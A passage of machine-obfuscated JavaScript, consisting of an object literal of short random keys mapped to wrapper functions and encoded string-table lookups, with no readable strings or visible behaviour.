_0x2eb4a4(_0x458a25,_0x3852a8,_0x45f536);},'iPySu':_0x50b27d(0x184b)+_0x50b27d(0x2c1c),'fUgfF':function(_0x4afef8,_0x40fd12){return _0x4afef8(_0x40fd12);},'PHJLJ':_0x50b27d(0x24a9)+_0x50b27d(0x1be0)+_0x50b27d(0x996)+_0x50b27d(0xbe1)+_0x50b27d(0x13c5)+_0x50b27d(0x16d5)+_0x50b27d(0x19ee)+_0x50b27d(0x2361)+_0x50b27d(0x1efb),'MctpL':function(_0x4776b8,_0x204baa){return _0x4776b8(_0x204baa);},'oJrNk':function(_0x3457a7){return _0x3457a7();},'mGaQF':function(_0x10125a,_0x28396c){return _0x10125a==_0x28396c;},'ZeVqa':function(_0x3b444e){return _0x3b444e();},'OYUtl':_0x50b27d(0xde0),'wRtHo':_0x50b27d(0x1149),'ThNlG':function(_0x388a1c,_0x315ede,_0x31f051){return _0x388a1c(_0x315ede,_0x31f051);},'zsSiQ':_0x50b27d(0x187f),'stPKO':_0x50b27d(0x10cc)+_0x50b27d(0x2b43),'CllvB':function(_0xd3e7de,_0x4d9fff){return _0xd3e7de==_0x4d9fff;},'KcRob':_0x50b27d(0xa82)+_0x50b27d(0x270f)+_0x50b27d(0x224a),'NSLRF':function(_0x412551,_0xadcc9a,_0x24a623,_0x155d31){return _0x412551(_0xadcc9a,_0x24a623,_0x155d31);},'UUJkT':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1030)+_0x50b27d(0x28d3),'YzgAF':_0x50b27d(0x1030)+_0x50b27d(0x28d3),'GBSwD':function(_0x1d2369,_0x274942,_0x3b29e0){return _0x1d2369(_0x274942,_0x3b29e0);},'ajPtk':function(_0x104197,_0x18cf2b,_0x2a7d94,_0xf51a56){return _0x104197(_0x18cf2b,_0x2a7d94,_0xf51a56);},'jEmoA':_0x50b27d(0x24be)+_0x50b27d(0xf4f)+_0x50b27d(0x32ea)+_0x50b27d(0x2671)+_0x50b27d(0x1263)+_0x50b27d(0x967)+_0x50b27d(0x18de)+_0x50b27d(0x1a62)+_0x50b27d(0x516)+_0x50b27d(0x31bc),'XriVe':function(_0x53e583,_0x44132a){return _0x53e583(_0x44132a);},'DZYjw':_0x50b27d(0x10cc)+_0x50b27d(0x2270)+_0x50b27d(0x30e3)+_0x50b27d(0x346d)+_0x50b27d(0x338e)+_0x50b27d(0x27cc),'ISmpX':_0x50b27d(0x1b1b)+_0x50b27d(0x2e78),'HErbP':function(_0xe7dd92,_0x28ebba){return _0xe7dd92(_0x28ebba);},'KJtnA':function(_0x154d98,_0x5eff71){return _0x154d98(_0x5eff71);},'MUpPs':function(_0x1a6f5f,_0x5bd2ce,_0x4b8b8c,_0x5c8059){return _0x1a6f5f(_0x5bd2ce,_0x4b8b8c,_0x5c8059);},'GXhDa':function(_0x52ebe1){return _0x52ebe1();},'lzbbn':function(_0x149633,_0x4a2d75){return _0x149633(_0x4a2d75);},'bUQhX':function(_0x570cf8,_0x509c7a){return _0x570cf8(_0x509c7a);},'MFvxq':_0x50b27d(0x2803)+_0x50b27d(0x1541),'cKnuM':function(_0x48ddf4,_0x4cb612){return _0x48ddf4(_0x4cb612);},'uWdwo':_0x50b27d(0x2210)+_0x50b27d(0x1402)+'t','yOcTB':function(_0x11648b){return _0x11648b();},'laVqN':_0x50b27d(0x1d05),'KRJqw':function(_0x4acd95){return _0x4acd95();},'JoXXW':function(_0x21c96f){return _0x21c96f();},'HURtU':_0x50b27d(0x2901),'riaae':function(_0x35948a){return _0x35948a();},'dzTNH':function(_0x58ada9,_0x22fc9e){return _0x58ada9==_0x22fc9e;},'WwbbG':function(_0x3ba62a,_0x132e15){return _0x3ba62a==_0x132e15;},'YuxBE':function(_0x91401c){return _0x91401c();},'OXimW':_0x50b27d(0x54c),'hiOTv':_0x50b27d(0x237e)+_0x50b27d(0x188)+_0x50b27d(0x13b3)+'ck','naGpN':_0x50b27d(0x1fde)+_0x50b27d(0x2b49)+_0x50b27d(0x3162),'pxgbO':_0x50b27d(0x1c3e)+_0x50b27d(0x1e7e),'XdiGC':_0x50b27d(0xb45)+_0x50b27d(0xbf3)+_0x50b27d(0x35cb),'HXtnW':_0x50b27d(0x3615)+_0x50b27d(0x2fa1)+_0x50b27d(0x1b84)+_0x50b27d(0x1001),'ogqpk':function(_0x1f6f1c,_0x3e90a2){return _0x1f6f1c(_0x3e90a2);},'EzITU':_0x50b27d(0x2c47)+_0x50b27d(0x3530)+_0x50b27d(0x510),'mnIQw':function(_0x171e72,_0x5ece0c){return _0x171e72(_0x5ece0c);},'jgHoW':_0x50b27d(0xd57)+_0x50b27d(0x461)+_0x50b27d(0x3553),'ArJgs':function(_0x5ad8fd,_0x595475){return _0x5ad8fd(_0x595475);},'IvZBY':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1926)+_0x50b27d(0x22d4)+_0x50b27d(0x2cf7),'Fjyms':function(_0x1d2a71,_0x555103){return _0x1d2a71(_0x555103);},'NeQwV':_0x50b27d(0xb45)+_0x50b27d(0xbf3)+_0x50b27d(0x2514)+_0x50b27d(0x3184)+_0x50b27d(0x116d)+_0x50b27d(0xa5e)+_0x50b27d(0x8bf)+_0x50b27d(0x23a8),'AXUSB':function(_0x28b1a0,_0x5552e3,_0xe6d18f){return _0x28b1a0(_0x5552e3,_0xe6d18f);},'URBDF':function(_0x390d41,_0x4e7637,_0x57ef6b,_0x5c8efc){return _0x390d41(_0x4e7637,_0x57ef6b,_0x5c8efc);},'TVfZu':function(_0x1abf33,_0x350564,_0xa5ad18,_0xda18cc){return _0x1abf33(_0x350564,_0xa5ad18,_0xda18cc);},'wBGfq':_0x50b27d(0x4bf)+_0x50b27d(0xcb5),'FubRK':_0x50b27d(0x7fd)+_0x50b27d(0x3234),'CvaBQ':function(_0x5a414c,_0x3d4eaf,_0x420068){return _0x5a414c(_0x3d4eaf,_0x420068);},'vdOgz':function(_0x5a6db0){return _0x5a6db0();},'pnVzw':function(_0xd12527,_0x17acc8){return _0xd12527==_0x17acc8;},'wIjrv':function(_0x132cd4,_0x4f4b0d){return _0x132cd4(_0x4f4b0d);},'tnYAL':_0x50b27d(0x2550)+_0x50b27d(0x371),'zwQIa':_0x50b27d(0x2f89)+_0x50b27d(0x184f)+_0x50b27d(0x34ce),'jdHEs':_0x50b27d(0x318b)+_0x50b27d(0x27d9),'Gkchy':function(_0xebeced,_0x448460){return _0xebeced==_0x448460;},'txpTG':_0x50b27d(0x252e),'yhtPi':_0x50b27d(0x260d),'gFZDe':_0x50b27d(0x35f5)+_0x50b27d(0x25e3)+_0x50b27d(0x2127),'rLoQh':function(_0x3ed268,_0x414cb4){return _0x3ed268||_0x414cb4;},'pgjyo':function(_0x3604b9,_0x2115b0){return _0x3604b9<_0x2115b0;},'bXiui':_0x50b27d(0x250b)+_0x50b27d(0x2f26),'Hreop':_0x50b27d(0xb45)+_0x50b27d(0x2295)+_0x50b27d(0x2743),'QOEnd':function(_0x57a8a4,_0x3995c8,_0x2bc987){return _0x57a8a4(_0x3995c8,_0x2bc987);},'ypFcf':_0x50b27d(0x144a)+'l','ThtMK':function(_0x1160fa,_0x425307){return _0x1160fa(_0x425307);},'wUARQ':_0x50b27d(0x804)+_0x50b27d(0x2c7a),'CqNmQ':_0x50b27d(0x2468),'fhSFf':function(_0x14e2ab,_0x4b0788){return _0x14e2ab(_0x4b0788);},'pSyCq':_0x50b27d(0x23ac)+_0x50b27d(0x834),'lLGaO':function(_0x4e79ef,_0x1ed0ab,_0x4e4321){return _0x4e79ef(_0x1ed0ab,_0x4e4321);},'EXGcm':_0x50b27d(0x34bc),'skIuq':function(_0x32de9b,_0x440d45){return _0x32de9b(_0x440d45);},'jlfWx':_0x50b27d(0x2221)+_0x50b27d(0x2fc0),'KMYvZ':function(_0x13f918,_0x13d2c2,_0x1a1519){return _0x13f918(_0x13d2c2,_0x1a1519);},'nxgFh':_0x50b27d(0x1186)+_0x50b27d(0xb78)+'n','YJvcz':_0x50b27d(0xb45)+_0x50b27d(0x2523)+_0x50b27d(0x312),'Qoagj':function(_0x38c617,_0x392d25,_0x4e7ac0){return _0x38c617(_0x392d25,_0x4e7ac0);},'ZwLQh':_0x50b27d(0x229)+_0x50b27d(0x17bd)+'n','gyahK':function(_0x1c9678,_0x5adf5e){return _0x1c9678(_0x5adf5e);},'RISfc':_0x50b27d(0x3c3)+_0x50b27d(0x33d)+_0x50b27d(0x1cfa),'ncwHZ':function(_0x50f0b9,_0x2b1fae,_0x400687){return _0x50f0b9(_0x2b1fae,_0x400687);},'iKBvU':_0x50b27d(0x2225)+_0x50b27d(0x1229),'yaQuN':function(_0x2e71c4,_0x2e97d6){return _0x2e71c4(_0x2e97d6);},'OavjP':_0x50b27d(0xe22)+_0x50b27d(0x2032)+_0x50b27d(0x34ca),'VSBie':function(_0xc92e0c,_0x240adc,_0x55f102){return _0xc92e0c(_0x240adc,_0x55f102);},'LFQHU':_0x50b27d(0x3357),'CyGTW':_0x50b27d(0x304a)+'hd','eyiAl':function(_0x435882){return _0x435882();},'kPbxW':_0x50b27d(0x24b2),'ScLEK':function(_0x17640d,_0x5b82de){return _0x17640d(_0x5b82de);},'LqUJb':_0x50b27d(0x3560)+_0x50b27d(0x1fad),'ccwnZ':_0x50b27d(0x1b47)+_0x50b27d(0x345d),'faylL':function(_0x1da9ae,_0x2ed44d){return _0x1da9ae(_0x2ed44d);},'tDrwF':function(_0x4e47c7,_0x526610){return _0x4e47c7(_0x526610);},'ThMuj':_0x50b27d(0x3560)+_0x50b27d(0x11c9)+_0x50b27d(0x2834)+_0x50b27d(0x2a27)+_0x50b27d(0x3269)+_0x50b27d(0x28fa),'QmcaV':_0x50b27d(0x63c)+_0x50b27d(0x14c8),'OsLgC':function(_0xe7f5ca,_0x1a546b,_0x278f3a){return _0xe7f5ca(_0x1a546b,_0x278f3a);},'TbIsd':function(_0x550c40,_0x562599){return _0x550c40(_0x562599);},'Csobj':_0x50b27d(0x25d)+_0x50b27d(0xdf3),'jXcnI':_0x50b27d(0x240c),'SzVyv':_0x50b27d(0x201f),'xGvaV':function(_0x2e094b,_0x1b02c8){return _0x2e094b(_0x1b02c8);},'lEpxk':function(_0x55ae4a,_0x50f05a,_0x4aae3d){return _0x55ae4a(_0x50f05a,_0x4aae3d);},'mcROM':function(_0x35fa72,_0xb864a4,_0x2d767c){return _0x35fa72(_0xb864a4,_0x2d767c);},'sKdWT':function(_0x1ee96a,_0x5585b3){return _0x1ee96a(_0x5585b3);},'DYpQn':_0x50b27d(0x32d8)+_0x50b27d(0x1fff)+_0x50b27d(0x333b),'DDhXa':function(_0x2ff0f8){return _0x2ff0f8();},'ssaCE':function(_0x245b75,_0x30aa75){return _0x245b75(_0x30aa75);},'GLoTf':_0x50b27d(0x2f68)+_0x50b27d(0x1ac5),'jovTV':function(_0x169e32,_0x251109){return _0x169e32(_0x251109);},'iiEiF':function(_0x80869c,_0x3fdd15){return _0x80869c(_0x3fdd15);},'zlOKB':function(_0x1828d6){return _0x1828d6();},'RqxOD':_0x50b27d(0x1c6e)+_0x50b27d(0x24e9)+_0x50b27d(0x1132)+_0x50b27d(0x30c4)+_0x50b27d(0x31f7)+_0x50b27d(0x18ea)+_0x50b27d(0x178a)+_0x50b27d(0x2dfa)+_0x50b27d(0x1ece)+_0x50b27d(0x2105)+_0x50b27d(0x2214)+_0x50b27d(0xe26)+_0x50b27d(0x70a)+_0x50b27d(0x253)+_0x50b27d(0x2746)+_0x50b27d(0x1dfb)+_0x50b27d(0x30b1)+_0x50b27d(0x1373)+_0x50b27d(0x2bc8)+_0x50b27d(0x5b7)+_0x50b27d(0x3fa)+_0x50b27d(0x2a1)+_0x50b27d(0x2a01)+_0x50b27d(0x2454)+_0x50b27d(0x2f99)+_0x50b27d(0xced)+_0x50b27d(0x2966)+_0x50b27d(0x2483)+_0x50b27d(0x1390)+_0x50b27d(0x1037)+_0x50b27d(0x1100)+_0x50b27d(0x2de1)+_0x50b27d(0x25d6)+_0x50b27d(0x1766)+_0x50b27d(0x34a3)+_0x50b27d(0x2d41)+_0x50b27d(0x27fd)+_0x50b27d(0x2337)+_0x50b27d(0xfea)+_0x50b27d(0x1827)+_0x50b27d(0x249)+_0x50b27d(0x200b)+_0x50b27d(0x2b1c)+_0x50b27d(0xb6b)+_0x50b27d(0x2497)+_0x50b27d(0x1fa5)+_0x50b27d(0x24fe)+_0x50b27d(0x2c4a)+_0x50b27d(0xc03)+_0x50b27d(0x321b),'xQlzj':function(_0x1b1f6a,_0x410707,_0x25b3cb,_0x44960c){return _0x1b1f6a(_0x410707,_0x25b3cb,_0x44960c);},'GSzcH':function(_0x59e586,_0x34b095){return _0x59e586(_0x34b095);},'UHvjU':_0x50b27d(0x9ca)+_0x50b27d(0x2277)+_0x50b27d(0x30ce),'ZdQUj':_0x50b27d(0x2863)+_0x50b27d(0x177a),'ddNPL':function(_0x4ec0b1,_0x47bab1){return _0x4ec0b1(_0x47bab1);},'EWooZ':function(_0x3aecfe,_0x37bc9f,_0x39854e){return _0x3aecfe(_0x37bc9f,_0x39854e);},'RbyUk':_0x50b27d(0x2210)+_0x50b27d(0x24c7)+_0x50b27d(0x10bd)+_0x50b27d(0xe48)+_0x50b27d(0x25bf)+_0x50b27d(0xc64),'vpnKC':function(_0x36b11f,_0x306090){return _0x36b11f(_0x306090);},'Sfqie':function(_0xbc1457,_0x5c94ea){return _0xbc1457(_0x5c94ea);},'TTGFo':function(_0x11ce50,_0x3b4fa2){return _0x11ce50(_0x3b4fa2);},'iaoRC':function(_0x5a7696,_0x5bb958,_0x386613,_0x1f6bac){return _0x5a7696(_0x5bb958,_0x386613,_0x1f6bac);},'DlzBC':function(_0x21e31e,_0x1910e9){return _0x21e31e(_0x1910e9);},'OeHhq':function(_0x5392c0,_0x6690b0){return _0x5392c0(_0x6690b0);},'Qliie':function(_0x31b8a0,_0x11ce27){return _0x31b8a0(_0x11ce27);},'xCVPP':function(_0x612c95,_0x744c43,_0x2ab22e,_0x2d0d59){return _0x612c95(_0x744c43,_0x2ab22e,_0x2d0d59);},'FvpjS':function(_0x27c073,_0x1420a9){return _0x27c073(_0x1420a9);},'fCNGh':function(_0x4a8657,_0x5e13e4,_0x570a66){return _0x4a8657(_0x5e13e4,_0x570a66);},'Hyiud':function(_0x1fb73d,_0x57fa4d){return _0x1fb73d(_0x57fa4d);},'BKoXT':function(_0x49d040,_0x160a86){return _0x49d040(_0x160a86);},'QMCKL':function(_0x5ad4d2,_0x1d508f){return _0x5ad4d2(_0x1d508f);},'cCkKq':_0x50b27d(0x1771),'AeOko':function(_0x407ebb,_0xa194cc){return _0x407ebb(_0xa194cc);},'FUgWu':function(_0x22c88c,_0x3f0171){return _0x22c88c(_0x3f0171);},'PYxti':function(_0x46ff4d,_0x284d70){return _0x46ff4d(_0x284d70);},'kgVCp':function(_0x2fa00e,_0x4da777,_0x5cfd47,_0x353f6e){return _0x2fa00e(_0x4da777,_0x5cfd47,_0x353f6e);},'AGibs':function(_0x3d00b5,_0x56b4f0){return _0x3d00b5(_0x56b4f0);},'QNwQS':function(_0x3bcf0b,_0x22f610,_0x47af5f,_0x42658f){return _0x3bcf0b(_0x22f610,_0x47af5f,_0x42658f);},'vxZDf':function(_0x110e01,_0x1f829a){return _0x110e01(_0x1f829a);},'NMgrM':_0x50b27d(0xfd6)+_0x50b27d(0xe4c)+_0x50b27d(0x13bb)+_0x50b27d(0x1518)+_0x50b27d(0xf67)+_0x50b27d(0x729)+_0x50b27d(0x1ea7)+_0x50b27d(0x1c5a)+_0x50b27d(0x1480)+_0x50b27d(0x3462),'TWgVO':_0x50b27d(0x15c8)+'or','wyCPS':function(_0x31d8cd,_0x3106a0){return _0x31d8cd(_0x3106a0);},'tCbvL':function(_0x3ae1f6,_0x386946,_0x231f5a,_0x2dfd66){return _0x3ae1f6(_0x386946,_0x231f5a,_0x2dfd66);},'OJzFk':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x23e7)+_0x50b27d(0xf13),'CmDhh':function(_0x48e18f,_0xd9c87f,_0x37185c){return _0x48e18f(_0xd9c87f,_0x37185c);},'JXRLX':function(_0xf4d139,_0x38f6f9){return _0xf4d139(_0x38f6f9);},'RuUdm':function(_0x2c6644,_0x21fd83){return _0x2c6644(_0x21fd83);},'CCWoU':function(_0x499072,_0x3d88a5){return _0x499072(_0x3d88a5);},'cTEmp':function(_0xe5401e,_0x2ae669){return _0xe5401e(_0x2ae669);},'ALGwW':_0x50b27d(0x1006)+_0x50b27d(0x2721)+_0x50b27d(0x35ec)+_0x50b27d(0x1fe4),'lVqyr':function(_0xbf11db,_0x55337a){return _0xbf11db(_0x55337a);},'InVFJ':function(_0x4c854d,_0x1140c0){return _0x4c854d(_0x1140c0);},'IcFUF':function(_0x32880e,_0x1b918d,_0x4e9dfc,_0x513e5e){return _0x32880e(_0x1b918d,_0x4e9dfc,_0x513e5e);},'QCZDp':function(_0x1b965c,_0x28b0c7){return _0x1b965c(_0x28b0c7);},'aIjFS':function(_0x24b515,_0x553b34,_0x36c057,_0x81d59a){return _0x24b515(_0x553b34,_0x36c057,_0x81d59a);},'aGAMR':function(_0x33bf7d,_0x432492){return _0x33bf7d(_0x432492);},'KWlaM':function(_0x4abeac,_0x3ffddb){return _0x4abeac(_0x3ffddb);},'epIAY':function(_0x250802,_0x14c971,_0xf21ea7){return _0x250802(_0x14c971,_0xf21ea7);},'yYtSo':function(_0x2655af,_0x59a757){return _0x2655af(_0x59a757);},'MFngi':function(_0x533d7a,_0x5cd990){return _0x533d7a(_0x5cd990);},'VmmFO':function(_0x4e4157,_0x58c668){return _0x4e4157(_0x58c668);},'UsYPI':function(_0x105423,_0x18acd6){return _0x105423(_0x18acd6);},'BCyDe':function(_0xe88d71,_0x30bbbc){return _0xe88d71(_0x30bbbc);},'gUEvv':_0x50b27d(0x24a9)+_0x50b27d(0x2c75)+'2','xFWOG':function(_0x348625,_0x4a62cf,_0x46068c,_0x541764){return _0x348625(_0x4a62cf,_0x46068c,_0x541764);},'LOgUv':function(_0x37210a,_0x388693,_0x184e5e,_0x17e98d){return _0x37210a(_0x388693,_0x184e5e,_0x17e98d);},'nhaEv':function(_0x38b3a3,_0x46cb46){return _0x38b3a3(_0x46cb46);},'ilOgX':function(_0x100713,_0x58a044){return _0x100713(_0x58a044);},'PoCaU':function(_0xe04609,_0x3406f0){return _0xe04609(_0x3406f0);},'TpDgZ':function(_0x5c42a7,_0x4226fd,_0x4bad43,_0x3c887c){return _0x5c42a7(_0x4226fd,_0x4bad43,_0x3c887c);},'Vwzwg':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x511)+_0x50b27d(0xf13),'XHlGl':function(_0x16ccb9,_0x2179c5){return _0x16ccb9(_0x2179c5);},'Ujnlt':function(_0x45af1e){return _0x45af1e();},'ofIXN':_0x50b27d(0xd63)+_0x50b27d(0x32c1)+_0x50b27d(0xd89),'PSIsZ':_0x50b27d(0xf4c),'gkdFg':_0x50b27d(0x2e70),'NVTiL':function(_0x5a1639,_0x568207,_0x35772f,_0x10450d){return _0x5a1639(_0x568207,_0x35772f,_0x10450d);},'FlzWe':function(_0x2e3265,_0x559a4c){return _0x2e3265(_0x559a4c);},'Onmyx':function(_0x209db2,_0x91c1a9){return _0x209db2(_0x91c1a9);},'oJwkt':_0x50b27d(0x24a9)+_0x50b27d(0x1c4a),'viLeM':_0x50b27d(0xa27),'hJpJk':_0x50b27d(0x2830),'YFhOP':_0x50b27d(0xd5b),'lZwlW':function(_0x229835,_0x275f19,_0x3385ad,_0x5805b1){return _0x229835(_0x275f19,_0x3385ad,_0x5805b1);},'qiOVe':_0x50b27d(0x279),'NYvyx':_0x50b27d(0x1789),'WPVWw':function(_0x153ed0,_0x26b817,_0x1fac52,_0x3bde24){return _0x153ed0(_0x26b817,_0x1fac52,_0x3bde24);},'EsGON':_0x50b27d(0x26d6),'JtNRb':function(_0x2ae863,_0x4131e4){return _0x2ae863(_0x4131e4);},'zRXYl':_0x50b27d(0x2857),'Znbsv':function(_0x40f063,_0x5aebe5){return _0x40f063(_0x5aebe5);},'qYZwO':_0x50b27d(0xd8a),'oLyuO':_0x50b27d(0x2210)+_0x50b27d(0x1402)+_0x50b27d(0x10bd)+_0x50b27d(0xe48)+_0x50b27d(0x25bf)+_0x50b27d(0xc64),'OOkSU':_0x50b27d(0x34ff),'kleBG':_0x50b27d(0x275),'cypnS':_0x50b27d(0x2c12),'FiveD':_0x50b27d(0x4de),'yBMSj':_0x50b27d(0x1f66),'wdmSM':_0x50b27d(0x34cc),'XvJix':function(_0x1a7800,_0x5ccad0,_0x4e84b6){return _0x1a7800(_0x5ccad0,_0x4e84b6);},'KHrHZ':_0x50b27d(0x2c2f),'agoRv':function(_0x5397cf,_0x2b5e44){return _0x5397cf(_0x2b5e44);},'KVwPx':_0x50b27d(0x1a4b),'fKzQx':function(_0x5962fb,_0x1eaa59){return _0x5962fb(_0x1eaa59);},'EJVLZ':_0x50b27d(0x1663),'vVOcF':_0x50b27d(0x1f1c),'JBAXu':_0x50b27d(0x340d),'BnPun':_0x50b27d(0xaaf),'coJOl':function(_0x5b5632,_0x58a316,_0x1dac77){return _0x5b5632(_0x58a316,_0x1dac77);},'XQvFX':_0x50b27d(0x3047),'dPyly':function(_0xb46ef7,_0x4374ab,_0x5a6054,_0xca3e7c){return _0xb46ef7(_0x4374ab,_0x5a6054,_0xca3e7c);},'VSUWC':_0x50b27d(0x3252),'QWpvm':_0x50b27d(0xb6e),'ApLfn':_0x50b27d(0x2243),'DLKXc':function(_0x3f47fe,_0x175f10,_0x1a551d,_0x5d2989){return _0x3f47fe(_0x175f10,_0x1a551d,_0x5d2989);},'VWHrL':_0x50b27d(0x112a),'yNgnM':_0x50b27d(0x1568),'Nyfgz':function(_0x1f4668,_0x436f6e,_0x17ce3f,_0x551a21){return _0x1f4668(_0x436f6e,_0x17ce3f,_0x551a21);},'KBsVa':_0x50b27d(0xd40),'mrhfm':function(_0x58ae74,_0x1d3243){return _0x58ae74(_0x1d3243);},'kFwsX':_0x50b27d(0x411),'mJLQG':function(_0x7bd214,_0x4971e0){return _0x7bd214(_0x4971e0);},'tekqe':_0x50b27d(0x1898),'zfEkw':function(_0x5cef73,_0x41a818){return _0x5cef73(_0x41a818);},'EpKQT':_0x50b27d(0xc1a),'ShQWg':_0x50b27d(0x2959),'iqUuw':_0x50b27d(0x1f97),'OGLCH':function(_0x14460c,_0x46d77f){return _0x14460c(_0x46d77f);},'ptNFP':_0x50b27d(0x293e),'wWOjH':function(_0xce01eb,_0x1ac380,_0x265994,_0x105bad){return _0xce01eb(_0x1ac380,_0x265994,_0x105bad);},'ldipK':_0x50b27d(0xa6c),'dMgjJ':function(_0x52da92,_0x58d13d){return _0x52da92(_0x58d13d);},'rqrAz':_0x50b27d(0x20ae),'WlrPX':function(_0x180d5f,_0xf73cc){return _0x180d5f(_0xf73cc);},'fwzMa':_0x50b27d(0x32c4),'nTkWQ':function(_0x3bc290){return _0x3bc290();},'SSoFH':_0x50b27d(0x310c),'vuGsB':_0x50b27d(0x31f0),'VrVKB':function(_0x10a613,_0x3612dc,_0x44adfa,_0x16f749){return _0x10a613(_0x3612dc,_0x44adfa,_0x16f749);},'ybBnl':_0x50b27d(0x2ec6),'DfAUN':function(_0x4e5f45,_0x450fb9){return _0x4e5f45(_0x450fb9);},'Nwxgw':_0x50b27d(0x14fd),'SuIFF':function(_0x304ded,_0x13796a){return _0x304ded(_0x13796a);},'aUkJF':_0x50b27d(0xb12),'YnBCD':_0x50b27d(0x4e5),'RizPZ':function(_0x5efe06,_0x371525,_0x436e28,_0x341ac4){return _0x5efe06(_0x371525,_0x436e28,_0x341ac4);},'ggyOC':_0x50b27d(0x29c1),'uobxN':function(_0x7fd366,_0x300bf3){return _0x7fd366(_0x300bf3);},'cYlxl':_0x50b27d(0xe03),'CMhcq':_0x50b27d(0x105a),'wAfaL':_0x50b27d(0x15b1),'GTNFe':function(_0x581eec,_0x5f2108,_0x3682ba,_0x315599){return _0x581eec(_0x5f2108,_0x3682ba,_0x315599);},'MmLEU':_0x50b27d(0x1723),'sHkvd':_0x50b27d(0x2ae1),'MXlJM':_0x50b27d(0x2805),'rqaMn':function(_0x4b6439,_0x3c8c51){return _0x4b6439(_0x3c8c51);},'lRnfX':_0x50b27d(0x320a),'FUSaD':_0x50b27d(0x1d70),'YTVau':function(_0x1e134a,_0x20b5c7){return _0x1e134a(_0x20b5c7);},'KacGy':_0x50b27d(0x2bb9),'HxXxe':_0x50b27d(0x3231)+_0x50b27d(0x748)+_0x50b27d(0x163d),'ASWZI':_0x50b27d(0xdb8),'dnViE':_0x50b27d(0x1e73)+_0x50b27d(0x1be7)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x4bc),'dCjnT':_0x50b27d(0x19d3)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x986),'YqlTi':_0x50b27d(0x1246)+_0x50b27d(0x2455),'kCaCl':_0x50b27d(0x4ac)+_0x50b27d(0x2f10),'ODDft':_0x50b27d(0x237e)+_0x50b27d(0x1374)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x4bc),'IxgAg':_0x50b27d(0xb05)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x986),'wqyxJ':_0x50b27d(0x2ed6)+_0x50b27d(0x23d1)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x4bc),'fVbaU':_0x50b27d(0x17b9)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x986),'ZfsGI':_0x50b27d(0x2160),'RbaEG':_0x50b27d(0x4ac)+_0x50b27d(0x2580)+_0x50b27d(0x181)+_0x50b27d(0x2127),'lpqvX':_0x50b27d(0x19d3)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x324f)+_0x50b27d(0x1a3f)+_0x50b27d(0x30e8)+_0x50b27d(0xcfb)+_0x50b27d(0xe06)+'as','rOUKA':_0x50b27d(0xb05)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x324f)+_0x50b27d(0x2d76)+_0x50b27d(0x30e8)+_0x50b27d(0xcfb)+_0x50b27d(0xe06)+'as','OIQnm':_0x50b27d(0xc66)+_0x50b27d(0x2dad)+_0x50b27d(0x173d)+'s','mrLjD':_0x50b27d(0x1d45),'IuBvz':function(_0x2bfc5a,_0xef1cde){return _0x2bfc5a(_0xef1cde);},'wKLwu':function(_0xa48d29,_0x52aef3){return _0xa48d29==_0x52aef3;},'ApuAe':_0x50b27d(0x334e),'AAYyI':function(_0x258681,_0x514477){return _0x258681+_0x514477;},'EsJyp':_0x50b27d(0x8e0),'LcQOb':_0x50b27d(0x28c6)+_0x50b27d(0xfb1)+_0x50b27d(0x1a03),'VRjYP':_0x50b27d(0x1537)+_0x50b27d(0xca6),'CDcmZ':function(_0x2ccd00,_0x3c37d3){return _0x2ccd00==_0x3c37d3;},'gFIAJ':_0x50b27d(0x2945)+_0x50b27d(0x1eb7)+_0x50b27d(0x1971),'jlhWu':function(_0x4efbcd,_0x6a2de){return _0x4efbcd(_0x6a2de);},'cJJkO':_0x50b27d(0x909)+_0x50b27d(0x2067)+_0x50b27d(0x6d7),'OecgX':function(_0x28dedf,_0x26942f){return _0x28dedf==_0x26942f;},'TqpmI':function(_0x3d3d77){return _0x3d3d77();},'kRExW':function(_0x2740e3,_0x5c2a83){return _0x2740e3(_0x5c2a83);},'tZnmy':_0x50b27d(0x256b)+_0x50b27d(0xf10)+'if','gStVW':function(_0xcb072b,_0xc430eb){return _0xcb072b==_0xc430eb;},'ylYvK':_0x50b27d(0x2820)+_0x50b27d(0x3206),'ijZoC':_0x50b27d(0x2b82)+_0x50b27d(0xb78)+_0x50b27d(0x1800)+_0x50b27d(0x1971),'GnDpA':function(_0x3bd6df,_0x1b5b42){return _0x3bd6df==_0x1b5b42;},'CBwcw':_0x50b27d(0x1a93)+_0x50b27d(0x3421),'HcaGb':function(_0x521126){return _0x521126();},'XEXUk':function(_0x25324b,_0x1aaac7){return _0x25324b(_0x1aaac7);},'wFIbR':_0x50b27d(0x25fa)+_0x50b27d(0x146d)+_0x50b27d(0x23c6)+_0x50b27d(0x2265),'fuTJw':function(_0x2368fe,_0x57d101){return _0x2368fe==_0x57d101;},'tIWEy':_0x50b27d(0x26bd),'rSueF':function(_0x49ebce,_0x2ac18a){return _0x49ebce(_0x2ac18a);},'UkgMw':_0x50b27d(0x29e6)+_0x50b27d(0x2793)+_0x50b27d(0xf10)+'if','tcYFE':function(_0x2ea8c0){return _0x2ea8c0();},'IAWLw':function(_0x55f2b3,_0x5036c9){return _0x55f2b3==_0x5036c9;},'GNPhr':_0x50b27d(0x1313),'UGEPl':_0x50b27d(0x32b9)+_0x50b27d(0x2b41),'EipMw':function(_0x147fe4){return _0x147fe4();},'ChUue':_0x50b27d(0x1bb8),'FjAsC':function(_0x3d86a0,_0x10429e){return 